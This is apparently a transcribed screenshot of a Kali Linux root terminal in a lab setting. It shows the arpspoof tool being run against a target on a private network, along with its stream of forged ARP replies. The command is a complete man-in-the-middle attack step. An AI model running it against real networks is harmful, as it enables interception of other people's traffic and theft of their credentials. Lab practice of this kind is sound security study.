 root@kali:~# arpsproof -h
bash: arpsproof: command not found
root@kali:~# arpspoof -h
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@kali:~# arpspoof -i eth0 -t 192.168.234.142 192.168.234.137
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.234.137 is-at 0:c:29:c:c3:b
4
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.234.137 is-at 0:c:29:c:c3:b
4
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.234.137 is-at 0:c:29:c:c3:b
4
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.234.137 is-at 0:c:29:c:c3:b
4
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.234.137 is-at 0:c:29:c:c3:b
4